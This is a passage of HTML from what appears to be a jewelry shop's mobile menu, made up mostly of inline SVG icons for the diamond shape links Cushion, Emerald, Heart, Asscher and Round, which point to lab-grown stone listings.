7.63752 6.13777 8.468C6.13777 9.78701 6.06449 10.0068 5.40499 10.6419C5.01417 11.0327 4.64778 11.3014 4.57451 11.2281C4.52565 11.1793 4.15926 9.98241 3.76845 8.59013L3.01124 6.07425L4.40352 6.24524C5.16073 6.34294 5.84466 6.53835 5.94236 6.70933ZM20.2316 8.61456C19.8408 10.0068 19.4744 11.1793 19.4255 11.2281C19.3522 11.3014 18.9858 11.0327 18.595 10.6419C17.9355 10.0068 17.8622 9.78701 17.8622 8.468C17.8622 7.63752 17.96 6.85589 18.0577 6.68491C18.2286 6.41622 19.0103 6.24524 20.3293 6.14753L20.9643 6.12311L20.2316 8.61456ZM8.82463 6.61163C9.362 6.61163 9.31315 6.70933 8.09185 7.95506C7.3835 8.68784 6.74842 9.24963 6.72399 9.22521C6.69957 9.20078 6.60186 8.51685 6.50416 7.73522L6.33318 6.29409L7.28579 6.44065C7.79874 6.53835 8.48267 6.61163 8.82463 6.61163ZM17.5203 7.27113C17.447 7.78407 17.3737 8.468 17.3737 8.80997C17.3737 9.34734 17.2516 9.29849 16.0303 8.07719L14.6624 6.73376L15.5906 6.5872C17.6668 6.24524 17.6913 6.26966 17.5203 7.27113ZM15.5906 8.3703L17.3737 10.129V11.9853V13.8173L15.6151 15.576L13.8564 17.3591H12H10.1436L8.38496 15.576L6.62629 13.8173V11.9853V10.1534L8.38496 8.39472L10.1436 6.61163H12H13.832L15.5906 8.3703ZM3.84173 10.935C3.79288 10.9839 3.47534 10.7885 3.13337 10.4954C2.44945 9.98241 2.27846 8.95652 2.64485 7.61309C2.76698 7.12457 2.91354 7.39326 3.35321 8.9321C3.67075 10.0068 3.89058 10.9106 3.84173 10.935ZM21.5017 8.98095C21.5261 9.81143 21.404 10.1045 20.8666 10.4954C20.5247 10.7885 20.2071 10.9839 20.1583 10.9595C20.1339 10.9106 20.3293 10.0313 20.6224 8.98095C21.1842 7.00244 21.4773 7.00244 21.5017 8.98095ZM3.93943 11.9853C3.93943 12.1075 3.62189 12.425 3.20665 12.7181L2.47387 13.2311V11.9853V10.7396L3.20665 11.2526C3.62189 11.5457 3.93943 11.8632 3.93943 11.9853ZM6.23547 12.5471L6.08892 13.2555L5.45384 12.6204L4.81877 12.0098L5.40499 11.3747L5.99121 10.7396L6.21105 11.277C6.30875 11.5945 6.33318 12.1563 6.23547 12.5471ZM18.595 12.596L18.0088 13.2311L17.789 12.6937C17.6913 12.3762 17.6668 11.8144 17.7645 11.4235L17.9111 10.7152L18.5462 11.3503L19.1812 11.9609L18.595 12.596ZM21.4773 12.596L21.404 13.2066L20.6712 12.596L19.9385 11.9853L20.6712 11.3747L21.404 10.764L21.4773 11.3747C21.5261 11.7167 21.5261 12.254 21.4773 12.596ZM5.45384 13.3776C6.06449 13.9639 6.13777 14.2081 6.13777 15.5027C6.13777 16.3332 6.04007 17.1148 5.94236 17.2614C5.84466 17.4323 5.16073 17.6277 4.40352 17.7255L3.03567 17.8964L3.76845 15.3073C4.18369 13.8906 4.57451 12.7181 4.64778 12.7181C4.72106 12.7181 5.08745 13.0112 5.45384 13.3776ZM20.2316 15.3073L20.9643 17.8964L19.5965 17.7255C18.8393 17.6277 18.1554 17.4323 18.0577 17.2614C17.96 17.1148 17.8622 16.3332 17.8622 15.5515C17.8622 14.3058 17.96 13.9883 18.5217 13.4021C18.8881 13.0357 19.2301 12.7181 19.3278 12.7181C19.4011 12.7181 19.8163 13.8906 20.2316 15.3073ZM3.35321 15.0386C2.91354 16.5774 2.76698 16.8461 2.64485 16.3576C2.27846 15.0142 2.44945 13.9883 3.13337 13.4753C3.47534 13.1822 3.79288 12.9868 3.84173 13.0357C3.89058 13.0601 3.67075 13.9639 3.35321 15.0386ZM21.1109 13.6463C21.5506 14.0371 21.6483 15.2584 21.3552 16.3576C21.233 16.8461 21.0865 16.5774 20.6468 15.0142C20.3293 13.9639 20.0606 13.0601 20.0606 13.0112C20.0606 12.8891 20.6224 13.2555 21.1109 13.6463ZM7.94529 17.4323C7.18809 17.5545 6.52859 17.5789 6.47973 17.53C6.40646 17.4812 6.45531 16.7973 6.52859 16.0401L6.69957 14.6478L8.01857 15.9424L9.33758 17.2369L7.94529 17.4323ZM17.5447 17.5056C17.4959 17.5789 16.8119 17.53 16.0547 17.4568L14.6624 17.2858L15.957 15.9668L17.2516 14.6478L17.447 16.0401C17.5691 16.7973 17.5936 17.4568 17.5447 17.5056ZM12.8061 17.8232C13.1969 17.9697 13.1969 18.043 12.6107 18.5804L12 19.1422L11.3894 18.5804C10.8031 18.043 10.8031 17.9697 11.194 17.8232C11.4382 17.7255 11.8046 17.6277 12 17.6277C12.1954 17.6277 12.5618 17.7255 12.8061 17.8232ZM10.6566 18.5804C11.0474 18.9712 11.3161 19.3376 11.2428 19.4108C11.194 19.4597 9.99708 19.8261 8.6048 20.2169L6.08892 20.9741L6.2599 19.5818C6.3576 18.8246 6.55301 18.1407 6.72399 18.043C6.87055 17.9453 7.65218 17.8476 8.48267 17.8476C9.80167 17.8476 10.0215 17.9209 10.6566 18.5804ZM17.276 18.043C17.447 18.1407 17.6424 18.8246 17.7401 19.5818L17.9111 20.9741L15.3952 20.2169C14.0029 19.8261 12.8061 19.4597 12.7572 19.4108C12.6839 19.3376 12.9526 18.9712 13.3434 18.5804C13.9785 17.9209 14.1983 17.8476 15.5174 17.8476C16.3478 17.8476 17.1295 17.9453 17.276 18.043ZM4.67221 18.9468C3.8173 19.8261 3.54862 19.8261 3.23108 18.9712C3.0601 18.5559 3.13337 18.4338 3.67075 18.3117C4.01271 18.214 4.57451 18.1407 4.89204 18.1163C5.47827 18.0918 5.47827 18.1163 4.67221 18.9468ZM20.085 18.2384C20.7934 18.3605 20.9643 18.4827 20.8666 18.849C20.598 19.8017 20.1827 19.8261 19.3278 18.9468C18.4729 18.043 18.5217 17.9941 20.085 18.2384ZM5.77138 19.8749C5.62482 20.7787 5.52712 20.9497 5.18516 20.852C4.18369 20.4856 4.13484 20.2413 4.9409 19.4108C5.38056 18.9468 5.77138 18.6292 5.84466 18.6781C5.89351 18.7269 5.84466 19.2887 5.77138 19.8749ZM19.5476 20.4367C19.4255 20.5833 19.108 20.7787 18.8637 20.852C18.4973 20.9497 18.3752 20.7787 18.2531 20.0703C18.0088 18.5071 18.0577 18.4582 18.9614 19.3131C19.5721 19.8994 19.743 20.2169 19.5476 20.4367ZM10.8764 20.339C10.2413 21.4871 9.23987 21.7802 7.62776 21.3405C7.11481 21.2184 7.33464 21.0962 8.84906 20.6321C11.0474 19.9726 11.0962 19.9726 10.8764 20.339ZM12.7328 20.7787L13.2457 21.5115H12H10.7543L11.2672 20.7787C11.5603 20.3635 11.8779 20.0459 12 20.0459C12.1221 20.0459 12.4397 20.3635 12.7328 20.7787ZM15.0288 20.6321C16.5921 21.0718 16.8608 21.2184 16.3723 21.3405C14.7601 21.7802 13.7587 21.4871 13.1236 20.339C12.9038 19.9726 12.7328 19.9482 15.0288 20.6321Z" fill="#151515"/>
</svg>

</span>
<span>Cushion</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/apps/ring-creator/rb-stone-list?in_journey=true&diamond_type=labgrown&view_type=grid&shape=Emerald&color_type=White" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--emerald">
<span class="mega-menu__linklist--icon-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.71133 3.62222L5.11133 5.22222V12V18.7778L6.71133 20.3778L8.31133 22H12.0002H15.6891L17.2891 20.3778L18.8891 18.7778V12V5.2L17.2669 3.6L15.6669 2H12.0002H8.31133L6.71133 3.62222ZM15.1113 2.66667C15.1113 2.8 13.9335 2.88889 12.0002 2.88889C10.0669 2.88889 8.88911 2.8 8.88911 2.66667C8.88911 2.53333 10.0669 2.44444 12.0002 2.44444C13.9335 2.44444 15.1113 2.53333 15.1113 2.66667ZM7.44466 4C6.84466 4.62222 6.24466 5.11111 6.13355 5.11111C6.00022 5.11111 6.44466 4.55556 7.11133 3.88889C7.75577 3.22222 8.35577 2.73333 8.42244 2.77778C8.48911 2.84444 8.04466 3.4 7.44466 4ZM17.8891 5.08889C17.7335 5.22222 15.5558 3.08889 15.5558 2.8C15.5558 2.66667 16.1113 3.11111 16.778 3.77778C17.4447 4.42222 17.9335 5.02222 17.8891 5.08889ZM14.6669 3.55556C14.6669 3.68889 13.6224 3.77778 12.0002 3.77778C10.378 3.77778 9.33355 3.68889 9.33355 3.55556C9.33355 3.42222 10.378 3.33333 12.0002 3.33333C13.6224 3.33333 14.6669 3.42222 14.6669 3.55556ZM8.88911 3.71111C8.88911 4.02222 7.24466 5.55556 6.91133 5.55556C6.71133 5.55556 6.95577 5.15556 7.55577 4.55556C8.48911 3.62222 8.88911 3.35555 8.88911 3.71111ZM16.4447 4.55556C16.978 5.11111 17.2891 5.55556 17.1113 5.55556C16.778 5.55556 15.1113 4.04444 15.1113 3.73333C15.1113 3.35555 15.5113 3.6 16.4447 4.55556ZM14.3335 4.44444C14.2669 4.57778 13.2224 4.66667 12.0002 4.66667C10.778 4.66667 9.73355 4.57778 9.66688 4.44444C9.57799 4.31111 10.4002 4.22222 12.0002 4.22222C13.6002 4.22222 14.4224 4.31111 14.3335 4.44444ZM8.68911 5.4C8.31133 5.77778 7.93355 6.02222 7.86688 5.93333C7.64466 5.71111 8.91133 4.42222 9.17799 4.6C9.28911 4.66667 9.06688 5.02222 8.68911 5.4ZM16.1558 5.91111C15.9335 6.13333 14.6447 4.86667 14.8224 4.6C14.8891 4.48889 15.2447 4.71111 15.6224 5.08889C16.0002 5.46667 16.2447 5.84444 16.1558 5.91111ZM15.0447 5.82222L15.778 6.53333V11.9778V17.4222L15.0669 18.1556L14.3558 18.8889H12.0224C9.68911 18.8889 9.68911 18.8889 8.95577 18.1778L8.22244 17.4667V12.0222V6.57778L8.93355 5.84444L9.64466 5.11111H11.978C14.3113 5.11111 14.3113 5.11111 15.0447 5.82222ZM6.11133 12C6.11133 16.8444 6.04466 18.3111 5.84466 18.3778C5.62244 18.4667 5.55577 17.0889 5.55577 12C5.55577 6.91111 5.62244 5.53333 5.84466 5.6C6.04466 5.68889 6.11133 7.15555 6.11133 12ZM18.4447 12.0222C18.4447 17.0889 18.378 18.4667 18.178 18.4C17.9558 18.3111 17.8669 16.8444 17.8224 12.2C17.8002 8.86667 17.8224 6 17.8891 5.84444C17.9335 5.68889 18.0891 5.55556 18.2224 5.55556C18.378 5.55556 18.4447 7.73333 18.4447 12.0222ZM7.11133 12C7.11133 17.1778 7.06688 18 6.77799 18C6.48911 18 6.44466 17.1778 6.44466 12C6.44466 6.82222 6.48911 6 6.77799 6C7.06688 6 7.11133 6.82222 7.11133 12ZM17.5558 12C17.5558 17.1778 17.5113 18 17.2224 18C16.9335 18 16.8891 17.1778 16.8891 12C16.8891 6.82222 16.9335 6 17.2224 6C17.5113 6 17.5558 6.82222 17.5558 12ZM8.00022 12C8.00022 16.6889 7.95577 17.5333 7.66688 17.6444C7.37799 17.7556 7.33355 17.0222 7.33355 12C7.33355 6.97778 7.37799 6.24444 7.66688 6.35556C7.95577 6.46667 8.00022 7.31111 8.00022 12ZM16.6669 12C16.6669 17.0222 16.6224 17.7556 16.3335 17.6444C16.0447 17.5333 16.0002 16.6889 16.0002 12C16.0002 6.66667 16.0224 6.42222 16.6224 6.24444C16.6447 6.22222 16.6669 8.82222 16.6669 12ZM8.73355 18.6222C9.06688 18.9778 9.26688 19.3333 9.17799 19.4C9.02244 19.5778 7.77799 18.4889 7.77799 18.1778C7.77799 17.8444 8.13355 18 8.73355 18.6222ZM16.2224 18.1778C16.2224 18.4889 14.978 19.5778 14.8224 19.4C14.7336 19.3333 14.9335 18.9778 15.2669 18.6222C15.8669 18 16.2224 17.8444 16.2224 18.1778ZM8.11133 19.3333C8.57799 19.8222 8.88911 20.2889 8.80022 20.3778C8.73355 20.4667 8.17799 20.0667 7.60022 19.4889C6.97799 18.8667 6.68911 18.4444 6.91133 18.4444C7.08911 18.4444 7.62244 18.8444 8.11133 19.3333ZM16.4002 19.4889C15.8224 20.0667 15.2669 20.4667 15.2002 20.3778C14.978 20.1556 16.6669 18.4444 17.0891 18.4444C17.3113 18.4444 17.0224 18.8667 16.4002 19.4889ZM7.44466 20C8.04466 20.6 8.48911 21.1556 8.42244 21.2222C8.35577 21.2667 7.75577 20.7778 7.11133 20.1111C6.44466 19.4444 6.00022 18.8889 6.13355 18.8889C6.24466 18.8889 6.84466 19.3778 7.44466 20ZM16.8891 20.1111C16.2447 20.7778 15.6447 21.2667 15.578 21.2222C15.4447 21.0667 17.578 18.8889 17.8669 18.8889C18.0002 18.8889 17.5558 19.4444 16.8891 20.1111ZM14.3335 19.5556C14.4224 19.6889 13.6002 19.7778 12.0002 19.7778C10.4002 19.7778 9.57799 19.6889 9.66688 19.5556C9.73355 19.4222 10.778 19.3333 12.0002 19.3333C13.2224 19.3333 14.2669 19.4222 14.3335 19.5556ZM14.6669 20.4444C14.6669 20.5778 13.6224 20.6667 12.0002 20.6667C10.378 20.6667 9.33355 20.5778 9.33355 20.4444C9.33355 20.3111 10.378 20.2222 12.0002 20.2222C13.6224 20.2222 14.6669 20.3111 14.6669 20.4444ZM15.1113 21.3333C15.1113 21.4667 13.9335 21.5556 12.0002 21.5556C10.0669 21.5556 8.88911 21.4667 8.88911 21.3333C8.88911 21.2 10.0669 21.1111 12.0002 21.1111C13.9335 21.1111 15.1113 21.2 15.1113 21.3333Z" fill="#151515"/>
</svg>

</span>
<span>Emerald</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/apps/ring-creator/rb-stone-list?in_journey=true&diamond_type=labgrown&view_type=grid&shape=Heart&color_type=White" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--heart">
<span class="mega-menu__linklist--icon-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.56097 3.33778C4.31541 3.78111 3.23875 4.75222 2.62653 5.99778C2.16208 6.90556 2.07764 7.39111 2.07764 8.78444C2.07764 12.7111 3.59764 16.0044 6.70097 18.8756C8.13653 20.2056 11.1765 22 11.9999 22C12.8232 22 15.8632 20.2056 17.2987 18.8756C20.4021 16.0044 21.9221 12.7111 21.9221 8.78444C21.9221 7.39111 21.8376 6.90556 21.3732 5.99778C20.4021 4.03444 18.5865 3 16.1376 3C14.7654 3 13.3087 3.52778 12.4854 4.30889L11.9999 4.75222L11.5354 4.30889C10.2265 3.08445 7.50319 2.64111 5.56097 3.33778ZM8.83319 3.82333C8.83319 4.47778 8.51653 4.52 7.10208 4.14C5.6243 3.71778 5.83541 3.46445 7.73541 3.44333C8.68541 3.42222 8.83319 3.48556 8.83319 3.82333ZM17.7843 3.61222C18.101 3.73889 17.8899 3.84444 16.8976 4.14C15.4832 4.52 15.1665 4.47778 15.1665 3.82333C15.1665 3.48556 15.3143 3.42222 16.2854 3.44333C16.8765 3.44333 17.5732 3.52778 17.7843 3.61222ZM10.311 4.05556C11.6199 4.73111 11.6199 4.98445 10.2899 4.81556C8.95986 4.62556 8.95986 4.64667 9.14986 4.07667C9.31875 3.52778 9.29764 3.52778 10.311 4.05556ZM14.8499 4.07667C15.0399 4.64667 15.0399 4.62556 13.7099 4.81556C12.401 4.98445 12.3799 4.73111 13.6465 4.05556C14.6387 3.54889 14.681 3.54889 14.8499 4.07667ZM4.94875 7.15889C4.82208 7.28556 3.13319 6.14556 3.13319 5.93444C3.13319 5.82889 3.5343 5.34333 4.04097 4.87889L4.92764 3.99222L4.99097 5.53333C5.03319 6.37778 5.01208 7.09556 4.94875 7.15889ZM8.05208 4.83667C8.51653 4.92111 8.62208 5.06889 8.62208 5.61778C8.62208 6.29333 8.60097 6.31445 5.83541 7.34889C5.49764 7.45444 5.45541 7.30667 5.45541 5.78667V4.07667L6.46875 4.39333C7.01764 4.56222 7.7143 4.75222 8.05208 4.83667ZM18.481 7.34889C18.4387 7.41222 17.721 7.18 16.8765 6.86333C15.4832 6.31445 15.3776 6.23 15.3776 5.63889C15.3776 5.02667 15.441 4.98445 16.9187 4.56222L18.4387 4.11889L18.5021 5.70222C18.5443 6.56778 18.5232 7.30667 18.481 7.34889ZM20.5499 5.47C20.7187 5.72333 20.8665 5.97667 20.8665 6.01889C20.8665 6.12444 19.241 7.22222 19.0721 7.22222C19.0087 7.22222 18.9665 6.50445 18.9665 5.63889V4.03444L19.5999 4.52C19.9587 4.77333 20.381 5.19556 20.5499 5.47ZM10.3954 5.30111C10.7121 5.42778 10.6276 5.51222 9.90986 5.78667L9.0443 6.12444V5.61778C9.0443 5.09 9.55097 4.96333 10.3954 5.30111ZM14.9554 5.61778V6.12444L14.0899 5.78667C13.3721 5.51222 13.2876 5.42778 13.6043 5.30111C14.4487 4.96333 14.9554 5.09 14.9554 5.61778ZM13.6465 6.08222L15.1032 6.61L15.8632 8.51C16.2854 9.56556 16.6443 10.4944 16.6443 10.6C16.6443 10.7267 16.0321 11.8878 15.2721 13.1967C14.0899 15.2444 13.7521 15.6456 12.9499 16.0889L11.9999 16.6167L11.0499 16.0889C10.2476 15.6456 9.90986 15.2444 8.72764 13.1967C7.96764 11.8878 7.35541 10.7267 7.35541 10.6C7.35541 10.4944 7.7143 9.56556 8.13653 8.51L8.91764 6.61L10.2899 6.08222C11.0499 5.78667 11.7887 5.55445 11.9365 5.55445C12.0632 5.53333 12.8443 5.76556 13.6465 6.08222ZM3.89319 7.13778C4.39986 7.43333 4.82208 7.77111 4.82208 7.85556C4.82208 8.06667 2.64764 10.6211 2.56319 10.5156C2.28875 10.2411 2.56319 6.58889 2.85875 6.58889C2.90097 6.58889 3.36541 6.84222 3.89319 7.13778ZM21.4154 7.26445C21.5632 7.91889 21.5843 10.3889 21.4365 10.5156C21.3521 10.6211 19.1776 8.06667 19.1776 7.85556C19.1776 7.68667 20.8243 6.61 21.1199 6.58889C21.1832 6.58889 21.331 6.90556 21.4154 7.26445ZM8.0943 7.37C8.00986 7.58111 7.75653 8.25667 7.5243 8.84778C7.27097 9.46 7.01764 9.96667 6.9543 9.96667C6.89097 9.96667 6.5743 9.50222 6.23653 8.93222L5.66653 7.89778L6.7643 7.45444C8.15764 6.92667 8.2843 6.92667 8.0943 7.37ZM17.1721 7.45444L18.3332 7.89778L17.7632 8.93222C17.4254 9.50222 17.1087 9.96667 17.0454 9.96667C16.9821 9.96667 16.7287 9.46 16.4754 8.84778C16.2432 8.25667 15.9899 7.58111 15.9054 7.37C15.7154 6.92667 15.7365 6.92667 17.1721 7.45444ZM6.06764 9.48111C6.74319 10.6844 6.7643 10.7267 6.51097 11.8667C6.36319 12.5 6.21541 13.0911 6.15208 13.1967C6.06764 13.3444 2.92208 11.2967 2.92208 11.0644C2.92208 10.9167 5.11764 8.29889 5.2443 8.29889C5.30764 8.27778 5.68764 8.82667 6.06764 9.48111ZM19.9799 9.62889C20.571 10.3678 21.0776 11.0222 21.0776 11.0644C21.0776 11.2967 17.9321 13.3444 17.8476 13.1967C17.7843 13.0911 17.6365 12.5 17.4887 11.8667C17.2354 10.7267 17.2565 10.6844 17.9321 9.48111C18.3121 8.82667 18.6921 8.27778 18.7554 8.29889C18.8187 8.29889 19.3676 8.91111 19.9799 9.62889ZM8.22097 13.1967C8.76986 14.1467 9.17097 14.9489 9.14986 14.9911C9.10764 15.0333 8.53764 14.7589 7.86208 14.3789C7.16541 13.9989 6.59541 13.6822 6.5743 13.6822C6.48986 13.64 7.01764 11.4444 7.12319 11.4444C7.18653 11.4444 7.69319 12.2467 8.22097 13.1967ZM17.2354 12.5422C17.341 13.1544 17.4254 13.6611 17.4254 13.6822C17.4043 13.6822 16.8343 13.9989 16.1376 14.3789C15.4621 14.7589 14.8921 15.0333 14.8499 14.9911C14.7654 14.8856 16.7287 11.4656 16.8765 11.4444C16.961 11.4444 17.1087 11.9511 17.2354 12.5422ZM4.46319 12.7956C5.11764 13.2389 5.66653 13.6822 5.66653 13.7456C5.66653 13.9989 4.12541 14.8433 3.95653 14.6744C3.63986 14.3578 2.68986 11.6344 2.98541 11.8033C3.13319 11.8878 3.78764 12.3522 4.46319 12.7956ZM20.7399 13.07C20.4443 13.8722 20.1276 14.59 20.0432 14.6744C19.8532 14.8644 18.3121 13.9778 18.3965 13.7244C18.4387 13.5978 21.0987 11.6556 21.2254 11.6556C21.2676 11.6556 21.0354 12.2889 20.7399 13.07ZM6.27875 17.0178C6.29986 17.7356 6.25764 17.7989 5.96208 17.5456C5.6243 17.2711 4.39986 15.5611 4.39986 15.3711C4.39986 15.3078 4.75875 15.0122 5.20208 14.7167L5.98319 14.1889L6.13097 15.1811C6.1943 15.7511 6.27875 16.5533 6.27875 17.0178ZM10.6699 17.44C11.1343 18.2633 11.5143 18.96 11.4932 18.9811C11.4721 19.0233 6.86986 18.39 6.80653 18.3267C6.78541 18.3267 6.70097 17.3767 6.61653 16.2156L6.44764 14.1256L8.13653 15.0333C9.69875 15.8778 9.86764 16.0467 10.6699 17.44ZM17.3832 16.3633L17.2354 18.3478L14.8921 18.6856C13.5832 18.8756 12.5276 19.0022 12.5065 18.9811C12.4854 18.96 12.8654 18.2633 13.3299 17.44C14.1321 16.0678 14.3221 15.8778 15.7787 15.0756C16.6654 14.6111 17.4043 14.2522 17.4465 14.2944C17.4887 14.3367 17.4676 15.2656 17.3832 16.3633ZM19.431 15.1811C19.6421 15.4344 18.7554 16.9544 18.0376 17.5456C17.7421 17.7989 17.6999 17.7567 17.6999 17.3133C17.6999 17.0178 17.7632 16.1944 17.8265 15.4978L17.9743 14.21L18.5865 14.5689C18.9243 14.7589 19.3043 15.0333 19.431 15.1811ZM11.7887 17.6089C11.7887 17.9256 11.7465 18.2 11.7043 18.2C11.6621 18.2 11.3665 17.7778 11.071 17.25L10.5432 16.3L11.1765 16.6589C11.6199 16.9333 11.7887 17.1867 11.7887 17.6089ZM12.9076 17.25C12.6332 17.7778 12.3376 18.2 12.2954 18.2C12.2532 18.2 12.211 17.9467 12.211 17.6089C12.211 17.2078 12.3799 16.9333 12.8021 16.68C13.1187 16.4689 13.3932 16.3 13.4143 16.3C13.4354 16.3 13.2032 16.7222 12.9076 17.25ZM9.0443 19.0444C12.0843 19.5089 11.7887 19.3611 11.7887 20.5433V21.5989L10.1632 20.7333C8.51653 19.8467 7.05986 18.8333 7.46097 18.8333C7.58764 18.8333 8.2843 18.9389 9.0443 19.0444ZM16.2221 19.2767C15.5043 19.8467 12.8021 21.3667 12.4854 21.3667C12.2954 21.3667 12.211 21.0289 12.211 20.4167C12.211 19.3822 11.9787 19.5089 14.7443 19.0656C16.7076 18.7489 16.8343 18.77 16.2221 19.2767Z" fill="#151515"/>
</svg>

</span>
<span>Heart</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/apps/ring-creator/rb-stone-list?in_journey=true&diamond_type=labgrown&view_type=grid&shape=Asscher,Sq%20Emerald&color_type=White" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--asscher">
<span class="mega-menu__linklist--icon-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g>
<path d="M21.6823 4.93324V4.88823C21.675 4.86982 21.666 4.8521 21.6555 4.83529C21.656 4.82647 21.656 4.81764 21.6555 4.80882C21.6563 4.80355 21.6563 4.7982 21.6555 4.79293L19.0237 2.08215C19.0143 2.07537 19.0044 2.06918 18.9943 2.06362L18.9729 2.03979H18.9515L18.8953 2.01596C18.8776 2.01323 18.8595 2.01323 18.8418 2.01596H18.8231H5.17179H5.15307C5.13443 2.01346 5.11553 2.01346 5.0969 2.01596L5.04875 2.0345H5.03003C5.03003 2.0345 5.01398 2.05303 5.00329 2.05832L4.98724 2.08215L2.3875 4.78234C2.3875 4.78234 2.3875 4.78234 2.3875 4.79558C2.3875 4.79558 2.3875 4.81411 2.37413 4.8247C2.36344 4.84009 2.35531 4.85707 2.35006 4.875C2.34881 4.89086 2.34881 4.90679 2.35006 4.92265C2.35006 4.92265 2.35006 4.94383 2.35006 4.95442V19.2072C2.34939 19.2451 2.35692 19.2826 2.37214 19.3173C2.38737 19.352 2.40994 19.3831 2.43832 19.4084L4.95782 21.6665C4.94022 21.7218 4.94141 21.7812 4.96122 21.8357C4.98103 21.8902 5.01835 21.9368 5.06748 21.9683C5.10936 21.9962 5.15876 22.011 5.20923 22.0107C5.2511 22.0104 5.29233 22.0004 5.32959 21.9816C5.36539 21.9993 5.4046 22.0092 5.4446 22.0107H18.6305C18.6714 22.0092 18.7114 21.9992 18.7482 21.9816C18.7846 22 18.8249 22.01 18.8659 22.0107C18.9171 22.0105 18.9673 21.9958 19.0103 21.9683C19.0594 21.9368 19.0968 21.8902 19.1166 21.8357C19.1364 21.7812 19.1376 21.7218 19.12 21.6665L21.6368 19.4084C21.6652 19.3831 21.6877 19.352 21.703 19.3173C21.7182 19.2826 21.7257 19.2451 21.7251 19.2072V4.96765C21.6876 4.95442 21.6823 4.94383 21.6823 4.93324ZM2.84754 5.49975L4.02437 6.3654V17.6374L2.84754 18.5004V5.49975ZM5.12632 2.70425L5.98755 4.07553L4.26241 5.87301L2.98662 4.93324L5.12632 2.70425ZM21.0136 4.93324L19.7378 5.87301L18.0153 4.07553L18.8739 2.70425L21.0136 4.93324ZM19.4302 11.9988V17.2403L18.446 16.507V7.50637L19.4302 6.76514V11.9988ZM12.0001 19.6202H6.81133L7.34626 18.7757H16.662L17.1969 19.6202H12.0001ZM4.56197 11.9988V6.76514L5.55426 7.49843V16.507L4.56197 17.2403V11.9988ZM12.0001 4.38261H17.1889L16.654 5.22708H7.34091L6.81133 4.38261H12.0001ZM17.9084 11.9988V16.1099L17.3039 15.6652V8.33496L17.9084 7.89022V11.9988ZM12.0001 18.2383H7.67524L8.24226 17.3356H15.7606L16.325 18.2383H12.0001ZM6.09453 11.9988V7.88757L6.699 8.33496V15.6652L6.09453 16.1099V11.9988ZM12.0001 5.76183H16.325L15.7606 6.66454H8.24226L7.67524 5.76183H12.0001ZM15.7874 16.7982H8.21284L7.2366 15.6996V8.30054L8.21284 7.20193H15.7874L16.7556 8.30054V15.7129L15.7874 16.7982ZM17.0712 7.83727L16.2421 6.90544L16.8278 5.97096L17.8014 7.29459L17.0712 7.83727ZM7.75815 6.90544L6.92902 7.83727L6.19884 7.30782L7.17241 5.9842L7.75815 6.90544ZM6.92902 16.1708L7.75815 17.0894L7.17241 18.0239L6.19884 16.7003L6.92902 16.1708ZM16.2421 17.0894L17.0712 16.1576L17.8014 16.687L16.8278 18.0107L16.2421 17.0894ZM18.2347 6.97692L17.1354 5.47592L17.7185 4.54674L19.3018 6.19333L18.2347 6.97692ZM6.85948 5.48122L5.76021 6.98221L4.69035 6.18804L6.27373 4.54144L6.85948 5.48122ZM5.76823 17.0179L6.85948 18.5189L6.27373 19.4534L4.69838 17.8068L5.76823 17.0179ZM17.1354 18.5189L18.2347 17.0179L19.3045 17.8121L17.7185 19.4534L17.1354 18.5189ZM17.5259 3.85316H6.47433L5.65857 2.52953H18.3443L17.5259 3.85316ZM4.26241 18.1483L5.98755 19.9458L5.18516 21.2033L2.90638 19.1278L4.26241 18.1483ZM6.47433 20.1788H17.5259L18.3443 21.4839H5.65589L6.47433 20.1788ZM18.0153 19.9458L19.7378 18.1483L21.0938 19.149L18.8017 21.2059L18.0153 19.9458ZM19.9651 17.6374V6.3654L21.1393 5.49975V18.5004L19.9651 17.6374Z" fill="#1E1713"/>
</g>
<defs>
</defs>
</svg>

</span>
<span>Asscher</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/apps/ring-creator/rb-stone-list?in_journey=true&diamond_type=labgrown&view_type=grid&shape=Round&color_type=White" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--round">
<span class="mega-menu__linklist--icon-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.48315 2.14864C6.69663 2.844 4.11236 5.0198 2.80899 7.73394C2.02247 9.39382 2 9.52841 2 12.0182C2 14.5081 2.02247 14.6427 2.80899 16.3025C3.32584 17.3792 4.04494 18.4111 4.80899 19.1961C5.59551 19.9588 6.62921 20.6766 7.70787 21.1925C9.37079 21.9776 9.50562 22 12 22C14.4944 22 14.6292 21.9776 16.2921 21.1925C18.5169 20.1158 20.1124 18.5232 21.191 16.3025C21.9775 14.6427 22 14.5081 22 12.0182C22 9.52841 21.9775 9.39382 21.191 7.73394C20.1124 5.51328 18.5169 3.92068 16.3146 2.86643C14.8315 2.17107 14.427 2.08134 12.4944 2.01405C11.2809 1.96919 9.93258 2.03648 9.48315 2.14864ZM10.6517 3.27018C10.2697 3.76366 9.8427 4.23471 9.70787 4.30201C9.4382 4.48145 8.35955 3.22532 8.58427 3.00101C8.80899 2.79914 10.2022 2.41781 10.8315 2.39538C11.3483 2.37295 11.3483 2.39538 10.6517 3.27018ZM15.0337 2.82157L15.618 3.04588L15.1011 3.7188C14.8315 4.10013 14.5169 4.3693 14.382 4.32444C14.2697 4.27958 13.8202 3.80853 13.3708 3.27018L12.5618 2.30565L13.5056 2.44024C14.0225 2.52996 14.7191 2.68698 15.0337 2.82157ZM13.1236 3.74123C13.6404 4.34687 14.0449 4.90764 14 4.93007C13.9551 4.97493 13.4831 5.22167 12.9663 5.49084L12 5.96189L11.0562 5.49084C10.5169 5.22167 10.0449 4.97493 10 4.93007C9.91011 4.84035 11.7978 2.59726 12 2.59726C12.0899 2.59726 12.5843 3.11317 13.1236 3.74123ZM8.58427 4.12256L9.14607 4.84035H7.41573C6.26966 4.84035 5.73034 4.75062 